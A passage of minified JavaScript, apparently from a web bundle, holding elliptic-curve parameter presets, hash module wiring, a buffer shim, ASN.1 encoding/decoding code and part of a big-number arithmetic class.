t=a.mul(b),e=t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),u=t.isub(e).iushrn(this.shift),r=u;return u.cmp(this.m)>=0?r=u.isub(this.m):u.cmpn(0)<0&&(r=u.iadd(this.m)),r._forceRed(this)},B.prototype.invm=function(a){return this.imod(a._invmp(this.m).mul(this.r2))._forceRed(this)}}(t,this)}).call(this,r(28)(t))},function(t,e,r){"use strict";var n=e;n.version=r(490).version,n.utils=r(24),n.rand=r(147),n.curve=r(264),n.curves=r(153),n.ec=r(502),n.eddsa=r(506)},function(t,e,r){"use strict";var pre,n=e,o=r(154),h=r(264),f=r(24).assert;function l(t){"short"===t.type?this.curve=new h.short(t):"edwards"===t.type?this.curve=new h.edwards(t):this.curve=new h.mont(t),this.g=this.curve.g,this.n=this.curve.n,this.hash=t.hash,f(this.g.validate(),"Invalid curve"),f(this.g.mul(this.n).isInfinity(),"Invalid curve, G*N != O")}function c(t,e){Object.defineProperty(n,t,{configurable:!0,enumerable:!0,get:function(){var r=new l(e);return Object.defineProperty(n,t,{configurable:!0,enumerable:!0,value:r}),r}})}n.PresetCurve=l,c("p192",{type:"short",prime:"p192",p:"ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff",a:"ffffffff ffffffff ffffffff fffffffe ffffffff fffffffc",b:"64210519 e59c80e7 0fa7e9ab 72243049 feb8deec c146b9b1",n:"ffffffff ffffffff ffffffff 99def836 146bc9b1 b4d22831",hash:o.sha256,gRed:!1,g:["188da80e b03090f6 7cbf20eb 43a18800 f4ff0afd 82ff1012","07192b95 ffc8da78 631011ed 6b24cdd5 73f977a1 1e794811"]}),c("p224",{type:"short",prime:"p224",p:"ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001",a:"ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff fffffffe",b:"b4050a85 0c04b3ab f5413256 5044b0b7 d7bfd8ba 270b3943 2355ffb4",n:"ffffffff ffffffff ffffffff ffff16a2 e0b8f03e 13dd2945 5c5c2a3d",hash:o.sha256,gRed:!1,g:["b70e0cbd 6bb4bf7f 321390b9 4a03c1d3 56c21122 343280d6 115c1d21","bd376388 b5f723fb 4c22dfe6 cd4375a0 5a074764 44d58199 85007e34"]}),c("p256",{type:"short",prime:null,p:"ffffffff 00000001 00000000 00000000 00000000 ffffffff ffffffff ffffffff",a:"ffffffff 00000001 00000000 00000000 00000000 ffffffff ffffffff fffffffc",b:"5ac635d8 aa3a93e7 b3ebbd55 769886bc 651d06b0 cc53b0f6 3bce3c3e 27d2604b",n:"ffffffff 00000000 ffffffff ffffffff bce6faad a7179e84 f3b9cac2 fc632551",hash:o.sha256,gRed:!1,g:["6b17d1f2 e12c4247 f8bce6e5 63a440f2 77037d81 2deb33a0 f4a13945 d898c296","4fe342e2 fe1a7f9b 8ee7eb4a 7c0f9e16 2bce3357 6b315ece cbb64068 37bf51f5"]}),c("p384",{type:"short",prime:null,p:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe ffffffff 00000000 00000000 ffffffff",a:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe ffffffff 00000000 00000000 fffffffc",b:"b3312fa7 e23ee7e4 988e056b e3f82d19 181d9c6e fe814112 0314088f 5013875a c656398d 8a2ed19d 2a85c8ed d3ec2aef",n:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff c7634d81 f4372ddf 581a0db2 48b0a77a ecec196a ccc52973",hash:o.sha384,gRed:!1,g:["aa87ca22 be8b0537 8eb1c71e f320ad74 6e1d3b62 8ba79b98 59f741e0 82542a38 5502f25d bf55296c 3a545e38 72760ab7","3617de4a 96262c6f 5d9e98bf 9292dc29 f8f41dbd 289a147c e9da3113 b5f0b8c0 0a60b1ce 1d7e819d 7a431d7c 90ea0e5f"]}),c("p521",{type:"short",prime:null,p:"000001ff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff",a:"000001ff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffc",b:"00000051 953eb961 8e1c9a1f 929a21a0 b68540ee a2da725b 99b315f3 b8b48991 8ef109e1 56193951 ec7e937b 1652c0bd 3bb1bf07 3573df88 3d2c34f1 ef451fd4 6b503f00",n:"000001ff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffa 51868783 bf2f966b 7fcc0148 f709a5d0 3bb5c9b8 899c47ae bb6fb71e 91386409",hash:o.sha512,gRed:!1,g:["000000c6 858e06b7 0404e9cd 9e3ecb66 2395b442 9c648139 053fb521 f828af60 6b4d3dba a14b5e77 efe75928 fe1dc127 a2ffa8de 3348b3c1 856a429b f97e7e31 c2e5bd66","00000118 39296a78 9a3bc004 5c8a5fb4 2c7d1bd9 98f54449 579b4468 17afbd17 273e662c 97ee7299 5ef42640 c550b901 3fad0761 353c7086 a272c240 88be9476 9fd16650"]}),c("curve25519",{type:"mont",prime:"p25519",p:"7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed",a:"76d06",b:"1",n:"1000000000000000 0000000000000000 14def9dea2f79cd6 5812631a5cf5d3ed",hash:o.sha256,gRed:!1,g:["9"]}),c("ed25519",{type:"edwards",prime:"p25519",p:"7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed",a:"-1",c:"1",d:"52036cee2b6ffe73 8cc740797779e898 00700a4d4141d8ab 75eb4dca135978a3",n:"1000000000000000 0000000000000000 14def9dea2f79cd6 5812631a5cf5d3ed",hash:o.sha256,gRed:!1,g:["216936d3cd6e53fec0a4e231fdd6dc5c692cc7609525a7b2c9562d608f25d51a","6666666666666666666666666666666666666666666666666666666666666658"]});try{pre=r(501)}catch(t){pre=void 0}c("secp256k1",{type:"short",prime:"k256",p:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f",a:"0",b:"7",n:"ffffffff ffffffff ffffffff fffffffe baaedce6 af48a03b bfd25e8c d0364141",h:"1",hash:o.sha256,beta:"7ae96a2b657c07106e64479eac3434e99cf0497512f58995c1396c28719501ee",lambda:"5363ad4cc05c30e0a5261c028812645a122e22ea20816678df02967c1b23bd72",basis:[{a:"3086d221a7d46bcde86c90e49284eb15",b:"-e4437ed6010e88286f547fa90abfe4c3"},{a:"114ca50f7a8e2f3f657c1108d9d44cfd8",b:"3086d221a7d46bcde86c90e49284eb15"}],gRed:!1,g:["79be667ef9dcbbac55a06295ce870b07029bfcdb2dce28d959f2815b16f81798","483ada7726a3c4655da4fbfc0e1108a8fd17b448a68554199c47d08ffb10d4b8",pre]})},function(t,e,r){var n=e;n.utils=r(31),n.common=r(82),n.sha=r(495),n.ripemd=r(499),n.hmac=r(500),n.sha1=n.sha.sha1,n.sha256=n.sha.sha256,n.sha224=n.sha.sha224,n.sha384=n.sha.sha384,n.sha512=n.sha.sha512,n.ripemd160=n.ripemd.ripemd160},function(t,e,r){"use strict";(function(e){var n,o=r(8),h=o.Buffer,f={};for(n in o)o.hasOwnProperty(n)&&"SlowBuffer"!==n&&"Buffer"!==n&&(f[n]=o[n]);var l=f.Buffer={};for(n in h)h.hasOwnProperty(n)&&"allocUnsafe"!==n&&"allocUnsafeSlow"!==n&&(l[n]=h[n]);if(f.Buffer.prototype=h.prototype,l.from&&l.from!==Uint8Array.from||(l.from=function(t,e,r){if("number"==typeof t)throw new TypeError('The "value" argument must not be of type number. Received type '+typeof t);if(t&&void 0===t.length)throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof t);return h(t,e,r)}),l.alloc||(l.alloc=function(t,e,r){if("number"!=typeof t)throw new TypeError('The "size" argument must be of type number. Received type '+typeof t);if(t<0||t>=2*(1<<30))throw new RangeError('The value "'+t+'" is invalid for option "size"');var n=h(t);return e&&0!==e.length?"string"==typeof r?n.fill(e,r):n.fill(e):n.fill(0),n}),!f.kStringMaxLength)try{f.kStringMaxLength=e.binding("buffer").kStringMaxLength}catch(t){}f.constants||(f.constants={MAX_LENGTH:f.kMaxLength},f.kStringMaxLength&&(f.constants.MAX_STRING_LENGTH=f.kStringMaxLength)),t.exports=f}).call(this,r(4))},function(t,e,r){"use strict";const n=r(157).Reporter,o=r(83).EncoderBuffer,h=r(83).DecoderBuffer,f=r(23),l=["seq","seqof","set","setof","objid","bool","gentime","utctime","null_","enum","int","objDesc","bitstr","bmpstr","charstr","genstr","graphstr","ia5str","iso646str","numstr","octstr","printstr","t61str","unistr","utf8str","videostr"],c=["key","obj","use","optional","explicit","implicit","def","choice","any","contains"].concat(l);function d(t,e,r){const n={};this._baseState=n,n.name=r,n.enc=t,n.parent=e||null,n.children=null,n.tag=null,n.args=null,n.reverseArgs=null,n.choice=null,n.optional=!1,n.any=!1,n.obj=!1,n.use=null,n.useDecoder=null,n.key=null,n.default=null,n.explicit=null,n.implicit=null,n.contains=null,n.parent||(n.children=[],this._wrap())}t.exports=d;const m=["enc","parent","children","tag","args","reverseArgs","choice","optional","any","obj","use","alteredUse","key","default","explicit","implicit","contains"];d.prototype.clone=function(){const t=this._baseState,e={};m.forEach((function(r){e[r]=t[r]}));const r=new this.constructor(e.parent);return r._baseState=e,r},d.prototype._wrap=function(){const t=this._baseState;c.forEach((function(e){this[e]=function(){const r=new this.constructor(this);return t.children.push(r),r[e].apply(r,arguments)}}),this)},d.prototype._init=function(body){const t=this._baseState;f(null===t.parent),body.call(this),t.children=t.children.filter((function(t){return t._baseState.parent===this}),this),f.equal(t.children.length,1,"Root node can have only one child")},d.prototype._useArgs=function(t){const e=this._baseState,r=t.filter((function(t){return t instanceof this.constructor}),this);t=t.filter((function(t){return!(t instanceof this.constructor)}),this),0!==r.length&&(f(null===e.children),e.children=r,r.forEach((function(t){t._baseState.parent=this}),this)),0!==t.length&&(f(null===e.args),e.args=t,e.reverseArgs=t.map((function(t){if("object"!=typeof t||t.constructor!==Object)return t;const e={};return Object.keys(t).forEach((function(r){r==(0|r)&&(r|=0);const n=t[r];e[n]=r})),e})))},["_peekTag","_decodeTag","_use","_decodeStr","_decodeObjid","_decodeTime","_decodeNull","_decodeInt","_decodeBool","_decodeList","_encodeComposite","_encodeStr","_encodeObjid","_encodeTime","_encodeNull","_encodeInt","_encodeBool"].forEach((function(t){d.prototype[t]=function(){const e=this._baseState;throw new Error(t+" not implemented for encoding: "+e.enc)}})),l.forEach((function(t){d.prototype[t]=function(){const e=this._baseState,r=Array.prototype.slice.call(arguments);return f(null===e.tag),e.tag=t,this._useArgs(r),this}})),d.prototype.use=function(t){f(t);const e=this._baseState;return f(null===e.use),e.use=t,this},d.prototype.optional=function(){return this._baseState.optional=!0,this},d.prototype.def=function(t){const e=this._baseState;return f(null===e.default),e.default=t,e.optional=!0,this},d.prototype.explicit=function(t){const e=this._baseState;return f(null===e.explicit&&null===e.implicit),e.explicit=t,this},d.prototype.implicit=function(t){const e=this._baseState;return f(null===e.explicit&&null===e.implicit),e.implicit=t,this},d.prototype.obj=function(){const t=this._baseState,e=Array.prototype.slice.call(arguments);return t.obj=!0,0!==e.length&&this._useArgs(e),this},d.prototype.key=function(t){const e=this._baseState;return f(null===e.key),e.key=t,this},d.prototype.any=function(){return this._baseState.any=!0,this},d.prototype.choice=function(t){const e=this._baseState;return f(null===e.choice),e.choice=t,this._useArgs(Object.keys(t).map((function(e){return t[e]}))),this},d.prototype.contains=function(t){const e=this._baseState;return f(null===e.use),e.contains=t,this},d.prototype._decode=function(input,t){const e=this._baseState;if(null===e.parent)return input.wrapResult(e.children[0]._decode(input,t));let r,n=e.default,o=!0,f=null;if(null!==e.key&&(f=input.enterKey(e.key)),e.optional){let r=null;if(null!==e.explicit?r=e.explicit:null!==e.implicit?r=e.implicit:null!==e.tag&&(r=e.tag),null!==r||e.any){if(o=this._peekTag(input,r,e.any),input.isError(o))return o}else{const r=input.save();try{null===e.choice?this._decodeGeneric(e.tag,input,t):this._decodeChoice(input,t),o=!0}catch(t){o=!1}input.restore(r)}}if(e.obj&&o&&(r=input.enterObject()),o){if(null!==e.explicit){const t=this._decodeTag(input,e.explicit);if(input.isError(t))return t;input=t}const r=input.offset;if(null===e.use&&null===e.choice){let t;e.any&&(t=input.save());const body=this._decodeTag(input,null!==e.implicit?e.implicit:e.tag,e.any);if(input.isError(body))return body;e.any?n=input.raw(t):input=body}if(t&&t.track&&null!==e.tag&&t.track(input.path(),r,input.length,"tagged"),t&&t.track&&null!==e.tag&&t.track(input.path(),input.offset,input.length,"content"),e.any||(n=null===e.choice?this._decodeGeneric(e.tag,input,t):this._decodeChoice(input,t)),input.isError(n))return n;if(e.any||null!==e.choice||null===e.children||e.children.forEach((function(e){e._decode(input,t)})),e.contains&&("octstr"===e.tag||"bitstr"===e.tag)){const data=new h(n);n=this._getUse(e.contains,input._reporterState.obj)._decode(data,t)}}return e.obj&&o&&(n=input.leaveObject(r)),null===e.key||null===n&&!0!==o?null!==f&&input.exitKey(f):input.leaveKey(f,e.key,n),n},d.prototype._decodeGeneric=function(t,input,e){const r=this._baseState;return"seq"===t||"set"===t?null:"seqof"===t||"setof"===t?this._decodeList(input,t,r.args[0],e):/str$/.test(t)?this._decodeStr(input,t,e):"objid"===t&&r.args?this._decodeObjid(input,r.args[0],r.args[1],e):"objid"===t?this._decodeObjid(input,null,null,e):"gentime"===t||"utctime"===t?this._decodeTime(input,t,e):"null_"===t?this._decodeNull(input,e):"bool"===t?this._decodeBool(input,e):"objDesc"===t?this._decodeStr(input,t,e):"int"===t||"enum"===t?this._decodeInt(input,r.args&&r.args[0],e):null!==r.use?this._getUse(r.use,input._reporterState.obj)._decode(input,e):input.error("unknown tag: "+t)},d.prototype._getUse=function(t,e){const r=this._baseState;return r.useDecoder=this._use(t,e),f(null===r.useDecoder._baseState.parent),r.useDecoder=r.useDecoder._baseState.children[0],r.implicit!==r.useDecoder._baseState.implicit&&(r.useDecoder=r.useDecoder.clone(),r.useDecoder._baseState.implicit=r.implicit),r.useDecoder},d.prototype._decodeChoice=function(input,t){const e=this._baseState;let r=null,n=!1;return Object.keys(e.choice).some((function(o){const h=input.save(),f=e.choice[o];try{const e=f._decode(input,t);if(input.isError(e))return!1;r={type:o,value:e},n=!0}catch(t){return input.restore(h),!1}return!0}),this),n?r:input.error("Choice not matched")},d.prototype._createEncoderBuffer=function(data){return new o(data,this.reporter)},d.prototype._encode=function(data,t,e){const r=this._baseState;if(null!==r.default&&r.default===data)return;const n=this._encodeValue(data,t,e);return void 0===n||this._skipDefault(n,t,e)?void 0:n},d.prototype._encodeValue=function(data,t,e){const r=this._baseState;if(null===r.parent)return r.children[0]._encode(data,t||new n);let o=null;if(this.reporter=t,r.optional&&void 0===data){if(null===r.default)return;data=r.default}let content=null,h=!1;if(r.any)o=this._createEncoderBuffer(data);else if(r.choice)o=this._encodeChoice(data,t);else if(r.contains)content=this._getUse(r.contains,e)._encode(data,t),h=!0;else if(r.children)content=r.children.map((function(e){if("null_"===e._baseState.tag)return e._encode(null,t,data);if(null===e._baseState.key)return t.error("Child should have a key");const r=t.enterKey(e._baseState.key);if("object"!=typeof data)return t.error("Child expected, but input is not object");const n=e._encode(data[e._baseState.key],t,data);return t.leaveKey(r),n}),this).filter((function(t){return t})),content=this._createEncoderBuffer(content);else if("seqof"===r.tag||"setof"===r.tag){if(!r.args||1!==r.args.length)return t.error("Too many args for : "+r.tag);if(!Array.isArray(data))return t.error("seqof/setof, but data is not Array");const e=this.clone();e._baseState.implicit=null,content=this._createEncoderBuffer(data.map((function(e){const r=this._baseState;return this._getUse(r.args[0],data)._encode(e,t)}),e))}else null!==r.use?o=this._getUse(r.use,e)._encode(data,t):(content=this._encodePrimitive(r.tag,data),h=!0);if(!r.any&&null===r.choice){const e=null!==r.implicit?r.implicit:r.tag,n=null===r.implicit?"universal":"context";null===e?null===r.use&&t.error("Tag could be omitted only for .use()"):null===r.use&&(o=this._encodeComposite(e,h,n,content))}return null!==r.explicit&&(o=this._encodeComposite(r.explicit,!1,"context",o)),o},d.prototype._encodeChoice=function(data,t){const e=this._baseState,r=e.choice[data.type];return r||f(!1,data.type+" not found in "+JSON.stringify(Object.keys(e.choice))),r._encode(data.value,t)},d.prototype._encodePrimitive=function(t,data){const e=this._baseState;if(/str$/.test(t))return this._encodeStr(data,t);if("objid"===t&&e.args)return this._encodeObjid(data,e.reverseArgs[0],e.args[1]);if("objid"===t)return this._encodeObjid(data,null,null);if("gentime"===t||"utctime"===t)return this._encodeTime(data,t);if("null_"===t)return this._encodeNull();if("int"===t||"enum"===t)return this._encodeInt(data,e.args&&e.reverseArgs[0]);if("bool"===t)return this._encodeBool(data);if("objDesc"===t)return this._encodeStr(data,t);throw new Error("Unsupported tag: "+t)},d.prototype._isNumstr=function(t){return/^[0-9 ]*$/.test(t)},d.prototype._isPrintstr=function(t){return/^[A-Za-z0-9 '()+,-./:=?]*$/.test(t)}},function(t,e,r){"use strict";const n=r(3);function o(t){this._reporterState={obj:null,path:[],options:t||{},errors:[]}}function h(path,t){this.path=path,this.rethrow(t)}e.Reporter=o,o.prototype.isError=function(t){return t instanceof h},o.prototype.save=function(){const t=this._reporterState;return{obj:t.obj,pathLen:t.path.length}},o.prototype.restore=function(data){const t=this._reporterState;t.obj=data.obj,t.path=t.path.slice(0,data.pathLen)},o.prototype.enterKey=function(t){return this._reporterState.path.push(t)},o.prototype.exitKey=function(t){const e=this._reporterState;e.path=e.path.slice(0,t-1)},o.prototype.leaveKey=function(t,e,r){const n=this._reporterState;this.exitKey(t),null!==n.obj&&(n.obj[e]=r)},o.prototype.path=function(){return this._reporterState.path.join("/")},o.prototype.enterObject=function(){const t=this._reporterState,e=t.obj;return t.obj={},e},o.prototype.leaveObject=function(t){const e=this._reporterState,r=e.obj;return e.obj=t,r},o.prototype.error=function(t){let e;const r=this._reporterState,n=t instanceof h;if(e=n?t:new h(r.path.map((function(t){return"["+JSON.stringify(t)+"]"})).join(""),t.message||t,t.stack),!r.options.partial)throw e;return n||r.errors.push(e),e},o.prototype.wrapResult=function(t){const e=this._reporterState;return e.options.partial?{result:this.isError(t)?null:t,errors:e.errors}:t},n(h,Error),h.prototype.rethrow=function(t){if(this.message=t+" at: "+(this.path||"(shallow)"),Error.captureStackTrace&&Error.captureStackTrace(this,h),!this.stack)try{throw new Error(this.message)}catch(t){this.stack=t.stack}return this}},function(t,e,r){"use strict";function n(map){const t={};return Object.keys(map).forEach((function(e){(0|e)==e&&(e|=0);const r=map[e];t[r]=e})),t}e.tagClass={0:"universal",1:"application",2:"context",3:"private"},e.tagClassByName=n(e.tagClass),e.tag={0:"end",1:"bool",2:"int",3:"bitstr",4:"octstr",5:"null_",6:"objid",7:"objDesc",8:"external",9:"real",10:"enum",11:"embed",12:"utf8str",13:"relativeOid",16:"seq",17:"set",18:"numstr",19:"printstr",20:"t61str",21:"videostr",22:"ia5str",23:"utctime",24:"gentime",25:"graphstr",26:"iso646str",27:"genstr",28:"unistr",29:"charstr",30:"bmpstr"},e.tagByName=n(e.tag)},function(t,e,r){(function(t){!function(t,e){"use strict";function n(t,e){if(!t)throw new Error(e||"Assertion failed")}function o(t,e){t.super_=e;var r=function(){};r.prototype=e.prototype,t.prototype=new r,t.prototype.constructor=t}function h(t,base,e){if(h.isBN(t))return t;this.negative=0,this.words=null,this.length=0,this.red=null,null!==t&&("le"!==base&&"be"!==base||(e=base,base=10),this._init(t||0,base||10,e||"be"))}var f;"object"==typeof t?t.exports=h:e.BN=h,h.BN=h,h.wordSize=26;try{f="undefined"!=typeof window&&void 0!==window.Buffer?window.Buffer:r(525).Buffer}catch(t){}function l(t,e){var r=t.charCodeAt(e);return r>=65&&r<=70?r-55:r>=97&&r<=102?r-87:r-48&15}function c(t,e,r){var n=l(t,r);return r-1>=e&&(n|=l(t,r-1)<<4),n}function d(t,e,r,n){for(var o=0,h=Math.min(t.length,r),i=e;i<h;i++){var f=t.charCodeAt(i)-48;o*=n,o+=f>=49?f-49+10:f>=17?f-17+10:f}return o}h.isBN=function(t){return t instanceof h||null!==t&&"object"==typeof t&&t.constructor.wordSize===h.wordSize&&Array.isArray(t.words)},h.max=function(t,e){return t.cmp(e)>0?t:e},h.min=function(t,e){return t.cmp(e)<0?t:e},h.prototype._init=function(t,base,e){if("number"==typeof t)return this._initNumber(t,base,e);if("object"==typeof t)return this._initArray(t,base,e);"hex"===base&&(base=16),n(base===(0|base)&&base>=2&&base<=36);var r=0;"-"===(t=t.toString().replace(/\s+/g,""))[0]&&(r++,this.negative=1),r<t.length&&(16===base?this._parseHex(t,r,e):(this._parseBase(t,base,r),"le"===e&&this._initArray(this.toArray(),base,e)))},h.prototype._initNumber=function(t,base,e){t<0&&(this.negative=1,t=-t),t<67108864?(this.words=[67108863&t],this.length=1):t<4503599627370496?(this.words=[67108863&t,t/67108864&67108863],this.length=2):(n(t<9007199254740992),this.words=[67108863&t,t/67108864&67108863,1],this.length=3),"le"===e&&this._initArray(this.toArray(),base,e)},h.prototype._initArray=function(t,base,e){if(n("number"==typeof t.length),t.length<=0)return this.words=[0],this.length=1,this;this.length=Math.ceil(t.length/3),this.words=new Array(this.length);for(var i=0;i<this.length;i++)this.words[i]=0;var r,o,h=0;if("be"===e)for(i=t.length-1,r=0;i>=0;i-=3)o=t[i]|t[i-1]<<8|t[i-2]<<16,this.words[r]|=o<<h&67108863,this.words[r+1]=o>>>26-h&67108863,(h+=24)>=26&&(h-=26,r++);else if("le"===e)for(i=0,r=0;i<t.length;i+=3)o=t[i]|t[i+1]<<8|t[i+2]<<16,this.words[r]|=o<<h&67108863,this.words[r+1]=o>>>26-h&67108863,(h+=24)>=26&&(h-=26,r++);return this.strip()},h.prototype._parseHex=function(t,e,r){this.length=Math.ceil((t.length-e)/6),this.words=new Array(this.length);for(var i=0;i<this.length;i++)this.words[i]=0;var n,o=0,h=0;if("be"===r)for(i=t.length-1;i>=e;i-=2)n=c(t,e,i)<<o,this.words[h]|=67108863&n,o>=18?(o-=18,h+=1,this.words[h]|=n>>>26):o+=8;else for(i=(t.length-e)%2==0?e+1:e;i<t.length;i+=2)n=c(t,e,i)<<o,this.words[h]|=67108863&n,o>=18?(o-=18,h+=1,this.words[h]|=n>>>26):o+=8;this.strip()},h.prototype._parseBase=function(t,base,e){this.words=[0],this.length=1;for(var r=0,n=1;n<=67108863;n*=base)r++;r--,n=n/base|0;for(var o=t.length-e,h=o%r,f=Math.min(o,o-h)+e,l=0,i=e;i<f;i+=r)l=d(t,i,i+r,base),this.imuln(n),this.words[0]+l<67108864?this.words[0]+=l:this._iaddn(l);if(0!==h){var c=1;for(l=d(t,i,t.length,base),i=0;i<h;i++)c*=base;this.imuln(c),this.words[0]+l<67108864?this.words[0]+=l:this._iaddn(l)}this.strip()},h.prototype.copy=function(t){t.words=new Array(this.length);for(var i=0;i<this.length;i++)t.words[i]=this.words[i];t.length=this.length,t.negative=this.negative,t.red=this.red},h.prototype.clone=function(){var t=new h(null);return this.copy(t),t},h.prototype._expand=function(t){for(;this.length<t;)this.words[this.length++]=0;return this},h.prototype.strip=function(){for(;this.length>1&&0===this.words[this.length-1];)this.length--;return this._normSign()},h.prototype._normSign=function(){return 1===this.length&&0===this.words[0]&&(this.negative=0),this},h.prototype.inspect=function(){return(this.red?"<BN-R: ":"<BN: ")+this.toString(16)+">"};var m=["","0","00","000","0000","00000","000000","0000000","00000000","000000000","0000000000","00000000000","000000000000","0000000000000","00000000000000","000000000000000","0000000000000000","00000000000000000","000000000000000000","0000000000000000000","00000000000000000000","000000000000000000000","0000000000000000000000","00000000000000000000000","000000000000000000000000","0000000000000000000000000"],y=[0,0,25,16,12,11,10,9,8,8,7,7,7,7,6,6,6,6,6,6,6,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5],v=[0,0,33554432,43046721,16777216,48828125,60466176,40353607,16777216,43046721,1e7,19487171,35831808,62748517,7529536,11390625,16777216,24137569,34012224,47045881,64e6,4084101,5153632,6436343,7962624,9765625,11881376,14348907,17210368,20511149,243e5,28629151,33554432,39135393,45435424,52521875,60466176];function w(t,e,r){r.negative=e.negative^t.negative;var n=t.length+e.length|0;r.length=n,n=n-1|0;var a=0|t.words[0],b=0|e.words[0],o=a*b,h=67108863&o,f=o/67108864|0;r.words[0]=h;for(var l=1;l<n;l++){for(var c=f>>>26,d=67108863&f,m=Math.min(l,e.length-1),y=Math.max(0,l-t.length+1);y<=m;y++){var i=l-y|0;c+=(o=(a=0|t.words[i])*(b=0|e.words[y])+d)/67108864|0,d=67108863&o}r.words[l]=0|d,f=0|c}return 0!==f?r.words[l]=0|f:r.length--,r.strip()}h.prototype.toString=function(base,t){var e;if(t=0|t||1,16===(base=base||10)||"hex"===base){e="";for(var r=0,o=0,i=0;i<this.length;i++){var h=this.words[i],f=(16777215&(h<<r|o)).toString(16);e=0!==(o=h>>>24-r&16777215)||i!==this.length-1?m[6-f.length]+f+e:f+e,(r+=2)>=26&&(r-=26,i--)}for(0!==o&&(e=o.toString(16)+e);e.length%t!=0;)e="0"+e;return 0!==this.negative&&(e="-"+e),e}if(base===(0|base)&&base>=2&&base<=36){var l=y[base],c=v[base];e="";var d=this.clone();for(d.negative=0;!d.isZero();){var w=d.modn(c).toString(base);e=(d=d.idivn(c)).isZero()?w+e:m[l-w.length]+w+e}for(this.isZero()&&(e="0"+e);e.length%t!=0;)e="0"+e;return 0!==this.negative&&(e="-"+e),e}n(!1,"Base should be between 2 and 36")},h.prototype.toNumber=function(){var t=this.words[0];return 2===this.length?t+=67108864*this.words[1]:3===this.length&&1===this.words[2]?t+=4503599627370496+67108864*this.words[1]:this.length>2&&n(!1,"Number can only safely store up to 53 bits"),0!==this.negative?-t:t},h.prototype.toJSON=function(){return this.toString(16)},h.prototype.toBuffer=function(t,e){return n(void 0!==f),this.toArrayLike(f,t,e)},h.prototype.toArray=function(t,e){return this.toArrayLike(Array,t,e)},h.prototype.toArrayLike=function(t,e,r){var o=this.byteLength(),h=r||Math.max(1,o);n(o<=h,"byte array longer than desired length"),n(h>0,"Requested array length <= 0"),this.strip();var b,i,f="le"===e,l=new t(h),q=this.clone();if(f){for(i=0;!q.isZero();i++)b=q.andln(255),q.iushrn(8),l[i]=b;for(;i<h;i++)l[i]=0}else{for(i=0;i<h-o;i++)l[i]=0;for(i=0;!q.isZero();i++)b=q.andln(255),q.iushrn(8),l[h-i-1]=b}return l},Math.clz32?h.prototype._countBits=function(t){return 32-Math.clz32(t)}:h.prototype._countBits=function(t){var e=t,r=0;return e>=4096&&(r+=13,e>>>=13),e>=64&&(r+=7,e>>>=7),e>=8&&(r+=4,e>>>=4),e>=2&&(r+=2,e>>>=2),r+e},h.prototype._zeroBits=function(t){if(0===t)return 26;var e=t,r=0;return 8191&e||(r+=13,e>>>=13),127&e||(r+=7,e>>>=7),15&e||(r+=4,e>>>=4),3&e||(r+=2,e>>>=2),1&e||r++,r},h.prototype.bitLength=function(){var t=this.words[this.length-1],e=this._countBits(t);return 26*(this.length-1)+e},h.prototype.zeroBits=function(){if(this.isZero())return 0;for(var t=0,i=0;i<this.length;i++){var b=this._zeroBits(this.words[i]);if(t+=b,26!==b)break}return t},h.prototype.byteLength=function(){return Math.ceil(this.bitLength()/8)},h.prototype.toTwos=function(t){return 0!==this.negative?this.abs().inotn(t).iaddn(1):this.clone()},h.prototype.fromTwos=function(t){return this.testn(t-1)?this.notn(t).iaddn(1).ineg():this.clone()},h.prototype.isNeg=function(){return 0!==this.negative},h.prototype.neg=function(){return this.clone().ineg()},h.prototype.ineg=function(){return this.isZero()||(this.negative^=1),this},h.prototype.iuor=function(t){for(;this.length<t.length;)this.words[this.length++]=0;for(var i=0;i<t.length;i++)this.words[i]=this.words[i]|t.words[i];return this.strip()},h.prototype.ior=function(t){return n(!(this.negative|t.negative)),this.iuor(t)},h.prototype.or=function(t){return this.length>t.length?this.clone().ior(t):t.clone().ior(this)},h.prototype.uor=function(t){return this.length>t.length?this.clone().iuor(t):t.clone().iuor(this)},h.prototype.iuand=function(t){var b;b=this.length>t.length?t:this;for(var i=0;i<b.length;i++)this.words[i]=this.words[i]&t.words[i];return this.length=b.length,this.strip()},h.prototype.iand=function(t){return n(!(this.negative|t.negative)),this.iuand(t)},h.prototype.and=function(t){return this.length>t.length?this.clone().iand(t):t.clone().iand(this)},h.prototype.uand=function(t){return this.length>t.length?this.clone().iuand(t):t.clone().iuand(this)},h.prototype.iuxor=function(t){var a,b;this.length>t.length?(a=this,b=t):(a=t,b=this);for(var i=0;i<b.length;i++)this.words[i]=a.words[i]^b.words[i];if(this!==a)for(;i<a.length;i++)this.words[i]=a.words[i];return this.length=a.length,this.strip()},h.prototype.ixor=function(t){return n(!(this.negative|t.negative)),this.iuxor(t)},h.prototype.xor=function(t){return this.length>t.length?this.clone().ixor(t):t.clone().ixor(this)},h.prototype.uxor=function(t){return this.length>t.length?this.clone().iuxor(t):t.clone().iuxor(this)},h.prototype.inotn=function(t){n("number"==typeof t&&t>=0);var e=0|Math.ceil(t/26),r=t%26;this._expand(e),r>0&&e--;for(var i=0;i<e;i++)this.words[i]=67108863&~this.words[i];return r>0&&(this.words[i]=~this.words[i]&67108863>>26-r),this.strip()},h.prototype.notn=function(t){return this.clone().inotn(t)},h.prototype.setn=function(t,e){n("number"==typeof t&&t>=0);var r=t/26|0,o=t%26;return this._expand(r+1),this.words[r]=e?this.words[r]|1<<o:this.words[r]&~(1<<o),this.strip()},h.prototype.iadd=function(t){var e,a,b;if(0!==this.negative&&0===t.negative)return this.negative=0,e=this.isub(t),this.negative^=1,this._normSign();if(0===this.negative&&0!==t.negative)return 